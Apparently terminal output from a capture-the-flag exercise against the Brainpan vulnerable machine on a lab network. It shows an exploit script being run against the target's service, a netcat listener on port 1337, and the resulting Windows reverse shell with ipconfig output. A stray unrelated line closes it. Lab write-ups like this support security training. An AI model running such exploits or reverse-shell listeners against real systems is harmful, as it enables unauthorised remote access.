 ~/brainpan
highjack@hacktop ~/brainpan
$ python3 bp.py 192.168.56.102 192.168.56.1 1337
[+] connecting to 192.168.56.102:9999
Received b'_| _| \n_|_|_| _| _|_|
_|_| \n_| _| _|_| _| _| _| _| _| _| _| _| _| _| _|\n_| _| _| _|
_|\n_|_|_| _| _|_|_| _| _| _| _|_|_| _|_|_| _| _|\n
\n _|\n\n[________________________ WELCOME TO BRAINPAN _______
ENTER THE PASSWORD
highjack@hacktop ~/brainpan
$
nc -lp 1337
C:\Users\user\Documents\targets>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet:
Connection-specific DNS Suffix . : home
Link-local IPv6 Address . . . . . : fe80::2edc:a9b8:d027:80d4%6
IPv4 Address. . . . . . . . . . . : 10.0.2.15
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.2.2
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::4450:eb87:315d:884f%10
IPv4 Address. . . . . . . . . . . : 192.168.56.102
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
C:\Users\user\Documents\targets>
餃子